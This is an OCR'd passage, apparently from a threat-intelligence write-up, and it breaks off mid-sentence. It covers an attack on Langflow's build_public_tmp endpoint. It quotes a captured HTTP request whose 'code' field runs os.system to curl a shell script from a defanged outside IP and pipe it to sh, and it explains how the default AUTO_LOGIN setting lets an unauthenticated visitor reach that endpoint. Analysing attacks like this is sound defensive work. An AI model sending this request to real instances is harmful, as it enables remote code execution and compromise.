
POST
/api/v1/build_public_tmp/0ee284cc-
0eb1-493f-bc60-94fa8d1cfd18/flow
HTTP/1.1
Host: <victim-langflow-instance>
User-Agent: python-requests/2.25.1
Content-Type: application/json
{"code":
"__import__('os').system('curl
hxxp[://]83[.]142[.]209[.]214:8080/isp
.sh | sh')"}
There are three notable aspects here:
flow_id UUID 0ee284cc-0eb1-493f-bc60-94fa8d1cfd18:
Open On A New Tab
Langflow expects this UUID to correspond to an existing
public flow in the target instance, and the endpoint does
verify this. However, Langflow ships with AUTO_LOGIN
enabled by default, which hands any unauthenticated visitor
with a superuser token and the ability to create a public flow
on demand. This issue was fixed by
this commit
on March